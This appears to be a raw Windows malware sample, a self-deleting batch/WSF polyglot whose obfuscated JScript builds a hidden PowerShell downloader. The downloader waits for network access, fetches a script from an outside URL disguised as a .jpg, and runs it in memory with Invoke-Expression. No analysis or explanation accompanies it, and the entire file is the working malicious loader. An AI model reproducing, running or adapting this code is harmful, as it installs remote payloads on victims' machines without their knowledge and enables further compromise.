 d9002ae6089045126350070c7b0790b4eb478e9b764bfdae3ee61e2e62a0e277.bat
1 <!-- : Begin batch script
2 @echo off
3 cscript //nologo "%~f0?.wsf"
4 (goto) 2>nul & del "%~f0"
5 exit /b
6
7 ----- Begin wsf script --->
8 <job><script language="JScript">
9
10 (function(bv0g,uu5ty0){var r0egv=bv0g();function Tt4hg(Uu5ty0,R0egv,M0ht){return m0ht(Uu5ty0-'0x16b',R0egv);}while(!![]){try{var tt4hg=parseInt(Tt4hg(0x1dc,'0x1d6','0x1db'))/0x1*
(-parseInt(Tt4hg(0x1d9,0x1d0,'0x1d5'))/0x2)+parseInt(Tt4hg(0x1e0,0x1e0,0x1d6))/0x3+parseInt(Tt4hg('0x1df',0x1e2,0x1e0))/0x4+-parseInt(Tt4hg(0x1db,'0x1dc',0x1e6))/0x5*
(parseInt(Tt4hg(0x1e3,'0x1da',0x1ec))/0x6)+parseInt(Tt4hg(0x1e2,'0x1e8','0x1ea'))/0x7*(parseInt(Tt4hg(0x1e5,0x1eb,0x1d9))/0x8)+-parseInt(Tt4hg('0x1e8','0x1e6','0x1f2'))/0x9*
(-parseInt(Tt4hg(0x1e4,'0x1e8','0x1e5'))/0xa)+parseInt(Tt4hg(0x1e9,'0x1ec',0x1f5))/0xb*(-parseInt(Tt4hg(0x1da,'0x1e1',0x1d7))/0xc);if(tt4hg===uu5ty0)break;else r0egv['push'](r0egv['shift
']());}catch(Bv0g){r0egv['push'](r0egv['shift']());}}}(ee0ff,0x74f05));function ee0ff(){var
tT4hg=['1319878OveHcB','2526JfODYn','147830rzYOCd','40MRWTSW','-join\x20\x27\x27);$mv=\x20[Microsoft.VisualBasic.Interac','ell','423VnuzuF','2026618uzvfLD','\x27,\x27://didaktik-labor.de/mx1.jpg\x27;$bnt
J=($bnt\x20','efle\x27,\x27ction.Asse\x27,\x27mbly]::LoadWi\x27,\x27thPartial
','.Sh','Powershell\x20$rt=\x27x\x27,\x27e\x27,\x27I\x27;[Array]::Reverse($','New-\x27,\x27Obje\x27,\x27ct\x20Ne\x27,\x27t.We\x27,\x27bCli\x27,\x27ent)\x27;$tt','rotocol\x20=\x20$t56fg;$tpg=\x27[void\x27
,\x27]\x20[Syst\x27,\x27em.R','y=z($tty55\x20-join\x20\x27\x27);$tty;$rot=\x27Down\x27,\x27load\x27,','25238aHIwhU','120ftkDGv','1110BaktQP','10MJogUh','tion]::CallByname($tty,$rotJ,[Microsoft.Visua','Na
me(\x27\x27Microsoft.VisualBasic\x27\x27)\x27;z($tpg\x20-join','1241548PwwhKz','1779165TIrgea','.com\x20-count\x201\x20-Quiet}\x20until\x20($ping);$tty55=\x27('];ee0ff=function(){return tT4hg;};return
ee0ff();}function m0ht(bv0g,uu5ty0){var r0egv=ee0ff();return m0ht=function(tt4hg,R0egv){tt4hg=tt4hg-0x6d;var Uu5ty0=r0egv[tt4hg];return Uu5ty0;},m0ht(bv0g,uu5ty0);}var
mnf='WSc'+'ript'+Ee0ff('0x41c',0x41e',0x41a)+Ee0ff(0x41d,'0x419','0x414'),eet=Ee0ff(0x41f,'0x41f',0x41a)+'rt);sal\x20z\x20($rt\x20-join\x20\x27\x27);$t56fg\x20=\x20[Enum]::ToO'+'bject([System.Net
.SecurityProtocolType],\x203072'+');[System.Net.ServicePointManager]::SecurityP'+Ee0ff('0x41e','0x421','0x421')+Ee0ff(0x416,0x41d,'0x41d')+Ee0ff(0x40b,0x410,0x405)+'\x20\x27\x27);do
\x20{$ping\x20=\x20test-connection\x20-comp\x20google'+Ee0ff('0x408',0x413,'0x40a')+Ee0ff('0x425','0x420',0x414)+Ee0ff(0x412,0x40a,'0x404')+'\x27Str\x27,\x27ing\x27;$rotJ=($rot\x20-join\x20\x27\x27);$bnt
=\x27https'+Ee0ff(0x428,'0x41c','0x416')+Ee0ff(0x418,'0x418','0x416')+Ee0ff(0x403,'0x40f','0x419')+'lBasic.CallType]::Method,$bntJ);z($mv)';function Ee0ff(m0Ht,bV0g,r0Egv){return
m0ht(bV0g-'0x39d',m0Ht);}var r=new ActiveXObject(mnf)['Run'](eet,0x0);
11
12 </script></job>